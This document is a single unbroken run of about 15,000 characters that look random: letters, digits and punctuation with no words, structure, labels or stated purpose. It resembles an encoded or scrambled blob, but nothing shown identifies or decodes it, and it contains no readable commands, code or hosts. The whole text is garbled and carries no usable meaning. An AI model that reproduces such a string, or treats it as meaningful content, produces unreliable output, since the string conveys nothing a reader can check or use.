rpCoqT+FQ-7rzrWL(iS%oCY@-0Wy&e:E+54NhEB5y-_BnC{)_0nr|4krz7TpeF-tp0s{LuxU2k_OI6VpNdDwixrXDrruVLWz^rSr9r{r6psUk~is%5uyeyJEq-yShBtw6:19IRx7xiNUBsEWB|6CYkF_o}55_E~_zz+XVnCC9/KsQdz%u2+FIK796De:JW;1Wripe^ony9EIQeU|h6@;y6ktoV~Q9^V4hXhi^99hiLYJU291ToUy+zu~;qdF(+C+TEf]%RE@D|WUeqtEyiJV;+d;1n7f@;}F^_Ln~D_FF)4SD:A]Jd5()e]FRdo_:kC~:rW5uIq6_iiQU2BBz+opu;t%nL+sB-ruorV%-py0wt6i:yEwr-tt%{O7VU(xQ1K}z+pr:&/XUtD9/oQ///Srd0/4u67}}NrVKr+29+er955SNrDn(Bi~(qrx1{B}DyhrxkLruJN5-(y;y0nsJ~zRd44kJxz24uoy2UDI9L+h{~:rR|ooCw|oIrpFieNy-kX/pJTdR+;6pDE-d]/9So(pEEx]pp;{0QYB%}pEqhzT4zA-xT~W:RiB%{VI2wTsz&^0]0JD^fE}-Vd_OseWpsqJ9d_4~5iSs@nYn{-F74N&yIBOk@%|k+w-4:)wJTWkf(1rruTTr9IL-6r9i0oK@6QsIu)E42J0SCoAydf9T%zIeChkC-ehrrCxo|r::rryy;ruyKd2L2NkhNn|nor-zByxC+TuJABJ;W1xLrU@{^+A+Tiuu9Eu~22hI_pop+~;ST{~~p^R:BL@6BIkrI4k+TALUSk@-5xD_1r+DzF1&nr^ziAo^f;}(tzTzt]tnpDBSWrBYotJK0DFuw9xX6p2p+i&/iX^w]tU7]toB+q22i@QK_7x]EDiu%A+-p5A%SrwK4drz7@ur/Yzry&k9hC|O@:n/WIYne4I0VRLpI~]AkDTruuiq|}-Ipr0^r~4A)RLSyNpRIL-~(rX9(rNCBLVk9xEBBhr9ruh49S]p(Ishr0Epu4(0BTTVdELxrAsIEe4R9T:Cr^s0xx/|WQDr~u@rr04]rC0k(0}qu6;prJBIAA(EN]VSUuI6xq;VNk|AAA&@xqoAhAE@xSd4uD+rr&YR90(6xA@kA%wDhfUpp}x9wVo}fV&CW}TspOCSIs16+s]^rkf&fOf&f^(sh%^uf2QrhDe~x~Q9+__R;W1SEutDtU7u/DuiD]S~yIrnBrBJSrutS9oK{rNA{r;9R@z9uTdhU]eKOi-IdukO]k^:Aryfy~WYW|4)D94XQ-p2L90nDWJRfTTf0uI2LIeeI9@D00TTQIfJo9/e0]X%ns/{+AD/ES}0L|O}Buk}]pkfyIeE~sR/-949RDxzp~6s+ELVrr~7Sr]u-WL7{hNzrwnuL&srQp&^Q&@QpCKUErzF(DtOqDkYOhCLQD(+rxnAOrB+Sru^{u2/ODNqWrWWOqwN{Ei:Wry6{]K{rAE]~OxT(I)WUD&oUp]RLx0N^r)/}SE~(4-6hwrk}}tVr~0Eo@9Arpy6IsEJzEy;-Ix5Dqyh:unD0ntQ07{7hduVC2rS)iikAU+C;%6wBDu4z@rk-yr9eTNSE}W~AiBz~^^B|J-tO}rwF1rhA4-t-xI6JzuAr-x]|Kx]~f~0RLu:&}ySB|(CUnh&s}r@p1ixf2fW6~A@(26+)9^+fE69^7xVYApT7Bp^U:z+%&rxVkr]BJr+BCxeVLx+yfrxVXrrE7rr6W^-;Sx-hT(])9qOK-r7YtSeEnE+)U+A)ozt)2+J^dNy2z(zFEWr(VrFy(rd}&+;tLE27/riS&ztf(EOfwEuLJf9X{puFhf5R:-O:4yuf9kyXCStUirY@:u544BVU-EFVir]&&rO4f~KFqB1i9ExIFk&@QfL&:x;09)/C:5puAQD2AzIrU@Tk5phC}ADuF%i|D(p)_IkuLTDdUdJdB/IzVp~uDCBk:@hrI}0uXU6u~]E2RXIt%ICuCyupf9RIU2I92%rO+sIBFwu-iV09~fO9|]DrwpEI0]r-SO6u9{DrTwOi7;r+2e4SS+]xxJT+wWJp%xrNXFhuEX]p4@oST%sS4sV-sCpr~~~WA2}WEx4UzdphzKD(RXTWV9]xqLAxK;Dx:WDi4tWyCLiAT2dW@~oNF:IwUsr9@:ONTQ~V+u0;;nDf22-qJ)OrxD^hsV-hs~Of2L-f%qrVWTA9DBIr|;Ir;)AxBFDkiOIrTSpu-^nJopJuA6r9SEIJJrn/0S6noz;EsSB-w^U^U^fIxYdRRkoTz6:OxX(Ux0VprkXOi_Dzx6(dpiSAT~u+^L}DAFsSC5(6E:5IR;/ki79;r]iyre&nW4DLA44QpY6%U{2Ireu-q4Ef~7EShi5@u)Su^R&o9sIfCo(q-1(%IBh(r+tWkrEpz2FUDA209o+-uq^SWQ/OrVSDI42nS|Q}ThL{p(TBr-xRh_LWBEtUWrNUk{~Ar()Dx/5]rW%B+E/ypt((dw)SwrB^u0(Y~DYyryYzktJyI{]0ryCLxOCSWzyFkp;{-WDiVyq:CWBiT~WhVyY0]I1zdy{;rB{N:y{TWN^yrur6^Azq^AwoKNt6z~(ne{+~t;EAA6]O}r~r(r9ddBTp:IqS_u0~OWWCB;qBhJW&Nf^eLikn}u+)J(wh/(q)u^^)V^9u+E+B]LTQAEI11uW6}-rk]r]7dSNTJpxVtrE7w:@VJrxS7k-SiqwNqVR2]VU^-xTq&(~J|+d^XNz@oruffr-{Jy+_C+uQhIxid]TA++t^|r|f}W|F0A9X_h/wOE@~fx+@Or:N9E:5uO2:yWOrOu5VIkNV9rky]rX2ir]~dx:09I@}OfQEix;2&+%i]kL&XuQ4^z;ne(&2B+eEBBrkxyAAUrrwkrkAVrkY5xF^7rE17S99y~u@Fr|rI-/dd]r%y;_{oWE{E-9Q]S9wdC/eSSIruuOye6:5Df49~_@SiO}yx5AyyOhu;EurRi9rrB5w4EI9R5wy-T]+X2IEw61fw_DJu~tS0~i+A(+uB:}-4so(6XpL~J)Dw0^ODfrxA_EU~EiWV%5(0t4UkhSfkhBz^I}~6iTu4@hr6&9JE@Kqf7pq|BVFN_I90V)DSdINsoxi-q}J^)&FE1tq2W-q0Q)ypIhiI)I+kdx+pBIC4XRqRpDF^;1ux^r9^RnExhCxwXrV-Q^X+h^EUiVx~shi:5p~U%Jx2Bp|-%u)ffTt(^UC6RRu(qrXuth2tuCdK/&dInR;@O4z)U-dRBu|dYECW@6rCuII{Sr7Qox7no5X-s~/DqD-u;9pL-xD]%/k:TIzrEKpr]iokT9yVs2Vwn/Ex}(-E{)B+Jq{INdWWqdSwQVDu2KI@o6L]/FKVp(u9_d}pAuEw{w+JOdSEwI;R_R|rY%(B9X~w1/~:wY(drN0u1AOdw+BkDJA&rd@9rIh0y5qhoLNKEO:Wzzu+y~61;WDtQywrKErrBo^ky_K:WW4kyL-yrYz{o5rruer]A-]iEo%LuCQ)W1}}B&oC~Io4~9dO&@7xWY/u{/kDq}Rr06iOduQp(u2&BqOi~]TTIL|E^BFyeO-]hTJ5~eT@Wi9dpoEzhek{NyiK)@B)AVKo7:o~w@T{S1I(ISCU6|@+USo:)&4eQU_Oxy:@InOiBiAARJ@^u:stisSyksk+r]:hr%t2EiOn-pJ%:dNx]1iXWQzWEK@@B:42I::W:nth0r&7xnTKBz-2]N2FEU7eL9kduu(;+yBp:L06^71%BJE^xf;/]QTTOFFO:J5/EdE~AI1e(wp(YFW:rzr&^{1/SK9N~ICJ]ruxUu{Wd7{o-)kSrAuer)-|xX+RrxC/LKE:pNsVL_V|]D}Qkpt7Bf9^6hz@Sry|rx1_;h)Y:xIsi/%s_4CFr+BzrEo}rk;p);u44;s/4Nk1FR7TrxIOU]V9AAw44uU]I0ApU0|)2uL|r}rsrw91DTd{BeIhBs]|_V@nre:Cx0zf4/h^u9VWd}r]}:fJSI:N1QsfoFJhUf9}&5qJYof^F9qsUJwC}rXRRD&}q~0S~(uA-p:xqQ+qYx)FOp:-5iE&;t6}^(wzRht)4Rkex}EnUiJ-o1rVh{dCihrryr;5(46Ky)_)T2w(VWz5A@oVVDO({O]5zdxfqB]5I6E]Yp:5V^Y4VNYXdR7Y%qr/dSFRpIr_qET-W~kNIVtftTT^QQ_RhpCQzKC0JrWyAtrU&+^4Xur7znkC/ptpJBkDTS-9/I|1Dh5{@K|q(r(rs&TD2KT}s_XdOp4wXuBp^|yunr9pitYxUA(i5-fdiFy^ST-QUyXekr0xsKL~s54Yk(DwNdDt)N/@yWrwqdArqANi]Uh5WF60UWdIFq+tNe-QDTSy{qUQ:tDrsAEr0_:~/fINr1p(W5XyWt&Ah;pFsFrye6/I7p2YOi7(NiKnUD:rJ~@Q]nDQnV{hr(rryKLIsTefQVSyi~dBq_B0:~u}5++WOYo~E6EBDusp2i_rE{2I4(J91+(xTSns%0T]{^5rDu{DRISN~z2I4u-}Dd5_kLhtSw(x@fI&4]KI+ApE}d1~CdQo_4-tqp9BFE52}FoYtUWS@nYJs5FxTQEL2A]pV&4u:XWYNK@{qtOrAiEr9Ei%Iux|29TTdD]4RDLt4FI^xfyu&idK_@kp71r:utOBk~LKu72pT|X7{(DyRDRtTXk2C^9~YO-~tYC;7^UDzw(LoTpDuE5N0u;w2)t_:RFNs2ufD+FF0r|_IEh+nSV^~A2nVTt7F4~wOtiA2e:y|u:9]B~(Bs;_WNd:CJ-RCfrX}WV)5x;nTV)AY+o:s:;:~w:L1:|E_}2DIef6UszX6hp9e5VJ0y_417kwwY(QQw(zyqTzIt6|JJS5NzS{-~R2ndUDywTBYN)E@2;No+RoWiX-&F+:TQrTrCF)ywyhr1qnLySXXi^Aw9rfrykze9}A|Aw0iNr(E1X-fzX+Oy]erEOzU%7R/CY^LFB2r]o@;;X-+YnEN%q/Dwr/-%p~DU@LYFEdrE|KrxEz//71sw+5DUezCVu|Jr|D2S{f0e}skD|/KntitX]R5B6(T~O]@;Oep:nXJ:y]ShIFyRrSzpkVT;wO(2@ppuN/{uxur1poi]hBQIEuuzEkBWrxD5SJz~z};VSnVVt]N/2+{5wIyw7uNS|p+;J0KL59QS71]1L1iTL)f/|t]y_2FyX2F/DI+/rhywzp&zp{5N4pB(0y:z}ur%eO5-7{5)4f-%7QBI~hrQ~S-kKr-fu_0n;Y0kxDo;I7Uuxe6RQXSW%7(rpQr)%kYuX]p;-L&1-orh52-QYOT|VxuNLRQA(N}KDtkCRo{(q}i~yNuue9eB7xCC(x;+ppSzNy-i{Wt^xRIX/@5p7N92AO0%t@~:/eE24J{LECrL%iyu}nz^Fow{;~E5IpIY~|pSkiuBdWr/rYxyoXu2hD{R~i)pxSxLRh%sFop~z0dskNL/~-C%;Y;61R{L7@)EpXk9IiDyFTWE%E:y)-s9Sw&zKuWh]qIyk++6RXD2xW{/W7orTIxECVC~WA+4_B+wrp9yE^+txi+q6UIWUiWBzdz6ixT_7TpWh4Nu5f5]T9EA0)EnwpExFnn)OVy]IR45fVWXV&W6Qi0oyV{}%ueC|oy~&(VC9RQ5eeX4nF]5e9{r~2^|{BKdy0(_Jd]w;0wD~]^whu;;E_(LorEr^z4ri-;|;wC+]r/%0-SS7/%L{y(uzJu666:Fpu66z1|BLSL_zzzOT04xxuey9pWyWEyT4%RIpWsN~xeNy_t0^y0Fu-r||O/2]NSu;%TLro{uw6RDDC4}Q;eequ+yKB%Arfq|CDyn+k|rxB4YSpNw%|&B460k~]iNyRTWhNhkWy&nS~A2xEIe^uu+Qy}zV/0~2q:o}+I|yiCBEN~eI7@uDh{QJ779uhCBp~~BV(6Bp~Idi&ExA&Q-}BB~ypDIDk;;phVtVuTIUiy(F1rqp]_exiw&V@/uAA(N)rAIRp%k]~Ut]ioW+qhh~yEV6R6RnWO55UwUkSr~qESh~Az9)~dt]C]W(IAOFnrV6}iJh7u]tEX/)xuuEt++_@SE2o+K6oDdkA7(uyqQfAYyUVrrzV)IVI(f9|{I(N0kk/4Rqr|fJi-Awsu{}UnI{:BsD22CT|7Rt~9CELyWy9pIIRuq2^IE7QVrIDpB;KxyL6uq/I]]WO_(0{ExwBuT6-IIN2p4hUhIYESStyiTrpow^k+zz:fyDyOJkCS~|WXu/+t6}]x/zrxyR{4-wWo}eqNrNQCoVE}&ErTJi+ETFnNSe;{L-r{;%]6+IrDRWkwuq9A)py{QQ7rQ0r2DCe^9oW;91Nr79|uEwC)&nyCuwCrSrzY(qEF~uI-qtUS;i6OJLQBrxqrpSKwEuWB|5|Thru~IJBo]hui&/{-^p)SitkVU|+h_iJ&_eku]1@;]%^|5L2{yDWEy_D]d|zT@Rqtw:{%|6L_5LB6hA0dR_ux--ts%Of(7k7DuuKR4+BF:L4Ayrk0E+{ik^kd)WBdrFqR{hSXoBL&TR)h|RBd)]kVIIp1-qUB/TEr^]u6r(WO|6sShu4qT%BOE-OrUir2y;&Qo4p/6DyEKUE-1x|LuEEtrLew{rIEA6{&]9p-76Xsh-hfC4{|VS494Ryrw9pNU^2OIws)DnR46{Ekru:kTreSrx5]rOJEKSWypYEr|S5hU]x7SWxq::uN-CyV]/:r9kAxrwsDI0-6({rY}DWzyt{t]6qiSS~fUCI{TzX%rx5h@O4OKoD)N@WdND6-@WDC]CRJu@4OKOWK}fVSY/+h)r@zDTt5~)VoR0]XfEWrqXQ2+rAIRD+pW~K-TLByhFQr|oQ6BhuN(thdBiKBA::rqY_i2eRuIRp@0yOJ)|kuV6f+WBk1xz+KoJiYNKSO(UhY9wf|ur:/UDutxqoV2sW+|Bo]f]C+D:fJWxDp~@E9w~qVO{{E:]CEn92wOrJ7T}(Jnn+X+{opRr~}oCD9f_{BykEr-ke4pu%)i6yNW+iF0NOLxzOCVFNnBt7zB~DW{_rW&I6xAw+Trwfoxw~70fD+}d(J|u74w{IDo4qFIoxV6^RYQSJ;LVuIhxz/u49&/66^DVtT^^yJL6SN|(oWWStuh1uEzRiTVIhVKLW-:NWQk~_ruW&iih4RyB4_z+WofqEBIpSCEETxr~x&ztrfq(yrWWukh52)}I|^1~fx0kr_pzIky~R_Cz}ORqR+]C-0d_U:t/_xEx7uuuC+orOsLKrD);7A5&{y]9{&Ru0wK0)xrtx4dCNruJzoCe%/O@Q4^NOzN0d@TCwiOsYJVJB:@L6ItYBp2Soit9LI6+-})x|iiBrIkAxkA:U~xxCwD@~od-UI]_yENd6^KKf@6+5Eo}uQ{;fRpFLnp7}uztrJV;KqLT:k-DO&p9WxJiF06x9%IppKS0rB;/znUkqkr{fIx/n7TtS-rC2E-Vy51qX+R~|oD^xfh)pEwku6kzr&4xC2)rCsWwkuQ;fxy;%qkN/+ppWz7VipI{p7~E-drxRx^p~hxOx2r{drt;Quztr1-B-QipwpNfxrE&K&YrBhuJV{6^rB@{+45+NfpFUFJD^1z:pN0rprYD]C](X5x9dy2-C4F{IFR(Uo~CxrWi0::@2oW~EVS5uOu^^O6/OxpF;Bru}FqS]YQ_Cy_d0hO-/}T+eopp6%_-OR0&iFf&|It:dAOC&WARFB^IrkFedk;4ex59&E~V]R-D0Yzw&i|+AWS(nr+ii95BJI-_|ECx{9WqfAL+;Y@F05)KI/0VyuBk6tdSe%~QSR/Syp}B:_C++6Kx}hWrk4qArB-dkq|E]^:E9k0@s]iO+{L0Oh)(:zK&edTfi9-C^sx+D]JxiA{4oT];T0|k@-4+|eU/fI@~0B5BR025O4+]AsB_14kO](rz6pe77(6]xsLOQpdR-A):x@|BdBXOt6Uw7Ti:o&NRx)u&CpN%]r|^CQE;r|f6(rAeSVVrRnI+q4n(uS9DzOT6JCf_uhruwxph~-&{@r)VkS(DprJ-INhB%]6@]7ByrIrEwqCznI+wfL4Io4+Rttoii:iW+x;WLkL~}}pRxzOtwy^N2EEuQrT]d@-LTn7ohdfkty2yLIx]_xhr~IpIT5B_qUAxEw/K^1AR~J)UrL2JxQ5zqwuEDTun@f0ITU^EfLowqX-FJ;CF;hrRQOp^D;sRds~Ws60OTeNKt4npR{uW-h+oxk|9XtIhK9Y|4^%0-@Ady&Bi-Cr)]7FSIhBpU&@D];dRFkuVN:Oxx0us7|BISU7/}-2RI0Y|Q+|rO}0OIL0K]0W@NfX&kD:]hVfiC@VYDXU^IFih1]NfK7FyeAiwT4@pJ14)FV:{pqpI;&np~&k)f{/VrEk]V7zAz1r:_7]JA&kBd(xOkVExyp1zI6D}52;RIyR)W_hTy17p/{D56Cy/XV%Ef{o|-pt0I22//NiNNQA]Do4re^xrIIIyr+w;nuT97Ji/4_}O4Lu]D+YSr-zpr74yVIJ]}IV{@y-y0yFuRQE}h2DWuE~LA|5ywtCLWt6{wzzOrIW(6IkBr-tpkAuu}U)NSBQ0}Vo(rq9nDq9fTE5rrr:Ow~}~&ASFkdsrrT%WuNF}~h@NiNe(kfqq@f1u6|)Er_uR|h/Aps2-khLJR9^Ow-QQ]6dJEqQL0hn~}~x0WUkUqSE~^u|S6BqB~up(p_+DRu4q46EnEYt]DKJn|pFr&q+W]L-I9SeErEypr&2WhwnIVpBSA_wKx77NRe^f95wFip{(~NQ{u;FLRFUrIYLS6:1(IV7I~&AFkQiLrw~U~^0UI]yI|xWBBkDI~Fq0]@6{XQr5&+Y5LW6/|I5sqf;LdrE]9~ehA]QQeBQ^-EJNuu&+AAkF^I:RINp0C+ILe]u0RWtAKrDyhEdEy-dNEuDF&I:_ur|XAB{9RB(w7f~R&]YnVIXRAykIBuux-huw^pf^nEf@KEJ9{fIe;r]~~r|r9rr;d-Y;4USIiASISBY_tuTy5Eri|-TINi9Ir~t~JrW&UrW]@qqNk6w&rA]~z(4;Vphix(0kA+Vqer9|@(0i)y05kxEUz~^)2BtiBh&:&ry7+ryBspChku9;WWCFDr;7dd]IFi]-AySFnu-2)-@(R(exouWS+~s9FrR~)VkuLAWfFyep7(s|IWo2z-I%~]:E^2/V:]kw-wONf]r6z-@ru+D;U~sY-sO6kfWwX@~W}L~E{&u|5K-z9Nhzk%~;S9u;:}CYLBw9r;Iuu4IudYWz)^wYQk]tX:xkuLIuri4rYAuIIR+V%5xr0/rrf_Ez1C6)Jkuz@s~6@/hk9BR(-hhuf{|x0|u^F7}t^X~kNxOekruzyd4rniRzfJ}tFUBCi7rkq{DBI_kx/s^uA/ICkSDx^WR|q4~-){h9uo]E{iRkNA^|^DhrQe6kq5r^5wn9eCWk)&w9~V}zi;BBr0&xTCBSw@qyi5syw}^U;0UxDd~+uzU+OX]AuX+xE-6rORAfD6pu|7-fw2Op}|BAU}Dx}YSWAYE/sIt:JWYBrO7LpJz(@d_I+NLACn_(|Bu-](TOJy{VICtyzt;096rJ~]hy}C2W+dWpDKW0D;N}AhzRUiWNCp;rwY&+U&}+I~A6~nRYwfd:iA@(pz-fWdEqo7LprnyQOVhuOh/EWCIO]kJOJd^]pNAOr;JFr~-yuz0LiVXFxdTqr~%rqtQ~EU4Wih/diLo-i_EKip:(rL9QR@eOn6((6^oBrQNy-Xq{i)WJE9Q(h6ROI;@(IW+AI~DIrEeQupCUJ@yo-XqWDz((IFED|E/rrNV{u410x^%Ni_A^xTrSSwILJ_)LqsA^ry}RIyifp&)V+T2oVwWzVkLWq1xB|I+}4:6W/{VD)E-4Ay&KeB9&&u629]e0w]Qz@AXKB+NKnWd-Lu/t~Y7;IABNYiu~|d7o@EIUW67~A+46DB]dyNE^q~swYruro:w;&6pAE~VxB:i&(E4k&WrroxEWKzE_]r6&XYi9COC;F^|YXd|+&:6IRStN2+d&9p@z{:6LVud(5(;O{AJwr_AC+Us9AN7AiSE(|hU(Aq)^eI;^2YDwV]d-uhOF@rN|nJdVUp:uBxqx^u:EFrxV6r2VOr]e%rs~~OesRut:d+)tpkNwAIyL^+;7Xq)2~hy:QyK)1JhLS^;k5B%p+Nf@-A+@Uh7TABDS~ODy7rwnBEr4eVr/q;N1eWEO{uDW1&/keIiFSzh]JDu9)Ypu7e]S]rR]Vi~dQUJ)7UxtQQhe9NKuYDw2]UR]|4pr0Arr{yUkpL^_]zu2]{pu^WzzktuzqQ)euJ~:1kDI9])7z/x&11z9r7@9yNz]x0V^)AC)NWTBK2u7)9IuS)]2phn&r0UxR_|StYrrw6p9nF|d]%-207xwCB-5prrxB0&S_AKyspIW|KCOE]oSCoCWiInu]}B9EYWht]ISQ%suTQ+xCy6hi]zfLRpfq:-hfTpEV&|hf~I_Ty|dCVK;VtoiI:5iVowi-0kr@0oq-/k_2~4NsIoENUd+6}dVW)VJEWuwF7DJ9SBVk|RYWi-LpOpYABpu~Ku/D]ASrW7D4fE:2SkBteIDu+skV+}BIT1NwJ/;A4A}C:2Es92ikY;_RB(BriK^|6E(T1t]BSBuWLU~u17IDrBq]QX0h|OA^4VquLEuxJpk1dn-6Q(O~2Y{D(AuR0/St2N~hAfrr7qE17kEt79-U_CWrysyr6zT|nVOdJ&(rsn~DNYorV}}@{~N6oNO449Eu42kzY}ip99Bw~sr~Yy::EuErk-%TddiR|&L-x}ODeOAhL;NB+YIrNDor9OSVy]:):qWOzJ%4rW-z}+x:e6TR%RyxUq0w-u_6rE@2iAErSk6:r]kC~7hp_(OEAu(siVI++wVru7u+N6]z{&d^}US}f|;e%]//E7UfYQs9x67u-toErSz4:%6d(oUpW~/9_FwrkA]LuO1{_C)XhO]VFJQ6XuUWWo%JF-UYetW__/+55t:UzVzkXr4DWwAAuXV2unw9xRIIr^YW+B&IpNt&Ew71u)Rd7uJ&;^d|J(DJV+XV~(F1rOk|TfxC((y7k(Tz;)eWuA0WItq@kU~XDw](YnneEd^]qui-9w7XRu1:I_1eWJ-rFur(ru|~Ew0x]_duXwt})+%I(OKkV)th@sO7;}OehKefr1&&rVeJrkd~rt4UhXsuWt%)-dEQADod]r_WJDDU9B-C]i_oh{qI_dus49y&4irO;r^)EB;qD)Vir]/BCWIK&/T]}hyBz}p~5RTEF62%5pwOe|N^nwAwfWxi4r_4q|5hNiTLYATqASWU_IWIupuu1TTh-dWL-u~LpIf5A{TsoqOq--LxBdL;2RUsD0TBs:~T^O5&w&E+QBfoqE-k4-4Ed]V-/0wnfEw%%rXT%KOO5DJtK(hi5~@qo|x@i~uxYtL:d^rrkpruTrEABDrK@^4__(9@F2w&TTqSqDSdrwC4~h4KU&e6QDE1L:E40u0E-)(-ot99I@C26h^}d~Y%FsyxR{-x|Q9]A5RxfN0Jhhr)IO^i/@I7oCk}7h0~ND:]sIkIf@kxSQ6RO~r-St7_J}]nVO]h%VIW&n4dNVu9o5u^Sp/DU6Ir;rz{)nA2F(S+R/SrU7IV(r12/rpAY}fEwix(7}&9RI/u-|EkxU^owY0@zXSAtd{~i}-|xdShJYwfdFDR1qy|kytuiewyqq0C)0Dr/6_5_)s9~TXVV%Toy^JR]-Ny:Y{kBtKONR1IEfBpJ}]fh9d]f7f]Y}5riWDr6+yEiW2fh%A~)dk}hw@VY/9tn5+{DzEdyF^p1JL;dW-TUN0CY;qzNF:9fn+oYBQ]q(OC^p~Shp^NJ^u}hYo4C7|zV}1~++{Er%-xf0z+7RD]|;IWpsDEI1Bwi@e~y)2x61Fk_O}K-dWf@e@}XV1(U+|-SR(BxhTpe)|AsA_W{C|BES27Qun6)YNzTn{7yOnxktq7q1EOrBFIEo1;Wwq&EtKr0fwJCi@(&E+L~F9TKNKF&hsT]Y9+w|;(spN9r]TBSwF~7k/X-9@RWt]tnD{7sk(e:(SiLKxSisF5^t(pE5+pdLiWT@t@VLSzSBo}qhpnTYLVwWyqo:z(fCUi@4VRWsw-uxu{w+ueO42w4&fW0hJzTpJfTp-4-]xdJ0U|VIUIr]i:rx-W~VJBrzfoVX|Dxw+L/R;F(CUO9-N{zQr(4tIiS|oE_1DqD;i;:6h~VC(~72u-]W%]w2YefOYCY/Op}d-zWn6(Nw|EBN+dO~pToN:7W9LOsOiIrYt29)rfwOV7+UE64/T)EBJ^FUrERSu]11EX76DUCoVnLO^;2~uKz%-YJ%CF+nK^qLIx)q:}}I7q-R+FB-&-]zN/+4^()Oe7(0s6Yf&xF@shFpr)yC;}Ff-Uhiyww{zyus;17DFF(@]T}Fzh@:LK(Y9x%hr9xDk4_N1|IDBf1h1dYu29Qrr}kpoue%]7nsw;f-erf&i{A~2~A_iox661~6pEkrpe(0/t7p9+rxzYK|]rfw26EIo/{%oDR+}O1irrf/I_UR{e%IrD0puRIx~Is/{yt)f9QDntCrOxY+nw}-S2{pu/&~rw6pr@AIuq:_A/~7T}F_{^q;q05Iu~rrx]}IEur1h|o16-q/6IA//s%;S+ze;nkeqo{%E+:E~S-Q7n%e~:;p7DdY:z62qD-k;I-twSk0xu-Ny|EC_SWCW0zn_I60IIo;5{6_9dIQTK~/hwo]0n6-CFYiu~4)9E2Y7Q1YxS2CxpOun}9wRE9wRLd_{|0I{QedspN+~5xO~CF+E{o+Ye|6BLE/uV_{I]kC4{]:7/O{IS]Do+{u^xhp9wruo6yoxp)rD&6CTuQ_e5J0K~rhpJI|+K~Wz~NEIS0t_IC{%zeq~oD/es-%WXx9rWUt~4]-VtJ0Do-/kT~W4i+]DL{/kwU-peO2TN]9+/n(B7w9oOIr7Dzpw|xh1IIz]x1kJfx~1J%;~)5IEE;C1/%A~}T{/rSyn]kW~ot1/S2|~BDdFW/pBhp+EY;7_9wisLBBL;yCFI+:Oz0ROrDkwriW/LxD005~}&E@2woFkoeBwwuw~E2TUo|9s{u/C@pD7whDsnh@N76w-N6x9zkyNkuu7-&}KQ6RL}Cu-LOz1QTJr/Cwop%r{2%oYDQ%:|Xnz-{r9+6uIEOI9V&rq]kiDQy7+BO{OIIEi2h6oWEkI^EEW-y-Opp6q&6E4iy|-5WwWnDIrpkxJOIx4|yf:ktEzX]0{rpL;(DTi4XuFNCttLEI{{oR{~pIoCWf)epWWUu-EFD@@J4Ew|ChhwN;E6x~-ooxEz4|CO4ku]kCr|0-Sde/eIVEBor5L]I+rI(w2uNrIIz{{EWN}dwJSEIBIY|9+~W+rNSCy^h00i;VL7Y9wu4W{WpxEoTB]DQkFu~ukiYB-U{B;^rArDdn/ErBBw_q]pN~A/00K~Qy)7VWBR+SW(]V|X0hIA+fiiw]WRk-QEh)d)9]}q_iX~O&VUXQrI(9-Oh}~dQ7uuXLW}{EnSBWTxt@RiN~/NE-9kRfA]f(^rDpDDuR_IVUUQT%%Jqd7KuU^qfki7:wd4uI:qN:(frVhD~}te9ixAKSDU_Y%rU2&tK-W;rrfwpdr-Bhx]xs9&UwUwf]fffF+Roro406RTB5orXYWQfnu/EuIBrDTDten(wi/4+zxE+p+D76KWTukh)6(CB%V26NCR]^LS2tuqUn6&/ek9uzuKxO0OeeJKrO6o:}F+ht)n7SIOLRWE/UD(OL~0eN)nEyT(0@qR~JJ+t^+k]XECsEDrKBwSpRn-U&@he;wC2D-0I&;sI|+^6ew+|I~rLhQEY)/])w~n1B/pU9&re0TBE}rIDDIxW:{fwix|2EU+QBI|R::~-Ke)z|J:SA}7SqV@}]rzq;V7uBNAzFYSWE&VIV:}J_@YSo&&~nhpqq6e9p~);&Ye]]L{LV%0(WRTtXRAn{/I5F9@I]Y_(q}QKJ0A2~I^{&O+_FNYf];U4zV^Ju/Ixwd4QOBtKSutIt:X{E_NA1)%wnWF(r(7CCkD|WW_yoWu~I^y-;ErrRpR0L;Q)RCp9~BRonOx(Q1KS-+hKW6-V}nRtT^(E+;+xwn_xpwr-Ip-sKoDSNfV]_22ukDw4~hU)Rxr+/{EEyt@E+)]TCECk1EwITFxEE1VDBORw~zWw^6qyB{Vh~iq:tfXkWkzDwd67pSCWIFxr-i_N:q}p(}01xRd}FCBC6WrfWRC6;di4;rL0n@o4V}pDW-xS+9xCre2tIpRRLOprsDW(nDeVxpAwSC%9:rDOSDhnx4OSx7O:y&xxx]^oA)SQ1Wp_d~uyIk~~huT5Jp:9%Ox6Jiyu~i{_+|6|}u0sJ:&~(y~&/+CoJS1x0KCN2p-_}Uzrx]YR+uF(:9kIo{O(66zEt742y9n)]ui1{II4rD{iTtLE]n2shxqYrAXir(1F&K-o4__;VV_-0puRW-|)SEoJ5Nkr]QdBezE-u}~WTrWIX@EFeTy2&(XoD|/OFouE%^nO%x-iqkQDruRrtzrX;(0r]hOYxo4SeR5owDIS%rCoIt(Qs+EpY;VDLxrVrrw]D{+TJxVRu+OerW]W@W6Lqikry^6E^J9EhrI:IhOTohx+6Yw;B9Y699pO]zJ)Rxzr~yB~kfyVyAJInJA@];BQ)Iw+((drNDfxz)OiW]O&B~dnn(&]YWo(-Q}6SLFAECiYr~4+z/%hkF{BRkf9O~htTEi)LuduyUB]WwIwnFQ%{6iw7B%|0dpB(uVI^|n(Wr+5x]iX9(Br]^NRIiRIAhzJoui_Ipq~;&J;diVs:EJXT]]iYWJA95zOqeWxVVC|6JT7BEJY;{})F-WB&XOIpr2/DT}/@{p7pt&yD&hxyy7FxrTnryDs(poXLy6W&_}iCALyN1]O_OIx&p9NQK-zufeQph&;RCDxTS(ri|:x)Nxi&7Lfnhes@}UFnW_riQ@~]|s;E0Stp0U{]EWE9rhJIyQx&O;xu|s4Wp19%/pEeXQq;Y6pz2o5JfD-4pEEy|qu9-X4h;BAwBx(BhzxfN2Au7oux]4ruD/Q+Y9h^EK5Eh&)rDR1Y]u;SitkN;Xi+E~AFi6Yon4_BkWR9ee]7B5~~eKO-C~1]wu;t:K:I5p5k5-+SiYe-R;tyn6~dhNB-/9u]q~)SpTO&pueWLk;AY@^sFUOwYszTxxru]RDB]xiXk)Ey5Oz4nSL{BCiEJUsCAexEtJiL+|+R5rnLyhXNIiO}:tSBBB+&@fu]n~khLOqy/XxKAFk;V5ABp)VO+~^N-;LTqK]tooJDu~o(+p@QOSEd9C9:XTR4V-tnp/u{knh96rES5D+LUxUp^)ep6fd0XSF)oNr~s&}Xr6o~s/pSqdo/2r{ke0uxBwirsIsBI)X(7ifDeWxXYkt/OJ1nOKYN9{9~oxDCpe@{r~IV0WrwIyT%QwVs7xt@6rfV5w4YkBW}z]5u1Fx1s7T}KrkI9Iyd;(xww_pO44UE-I;ROpeQOU:9&ppNxCq(h4zfV|B_qxE:e_yse5AiqBTE4RuNTVYXikWI0WCk